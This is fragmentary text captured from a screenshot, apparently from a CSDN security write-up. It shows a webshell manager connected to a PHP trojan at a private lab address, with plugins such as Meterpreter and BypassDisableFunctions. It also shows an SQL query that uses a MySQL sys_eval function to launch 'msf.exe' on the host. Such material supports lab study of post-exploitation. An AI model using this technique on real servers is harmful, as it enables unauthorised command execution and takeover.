 Url:http://192.168.172.135/muma.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShe
information_schema
mysql
ofcms
performance_schema
test
xhcms
sys_eval('c...
Exec Type select CurrentDatabase SQL Statement SELECT 1;
select sys_eval('msf.exe');
Exec SQL
state
CSDN @xiaojiesec